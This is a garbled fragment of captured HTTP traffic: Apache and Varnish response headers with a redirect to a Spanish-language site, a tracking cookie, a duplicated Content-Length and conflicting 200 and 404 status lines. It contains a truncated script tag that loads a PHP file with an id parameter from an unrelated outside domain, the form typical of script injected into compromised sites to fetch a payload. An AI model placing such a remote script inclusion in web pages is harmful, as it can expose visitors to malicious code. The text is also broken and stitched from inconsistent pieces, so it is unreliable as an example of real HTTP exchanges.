
Connection: close
Date: Sat, 07 Mar 2015 14:16:34 GMT
Via: 1.1 varnish
Accept-Ranges: bytes
Age: 0
Location: http://www.telocomproya.com/
Server: Apache
Vary: Accept-Encoding,User-Agent
Content-Length: 236
Content-Length: 236
Content-Type: text/html; charset=iso-8859
Set-Cookie2: WS_Tracker=c0388176.510b3
X-Cache: MISS
X-Varnish: 1434170810
200 OK
Content-Length: 11864
Content-Type: text/html
javascript" src="http://heirem-art.de/crpzw3bh.php?id=52252
njs.cloudflar
404 Not Found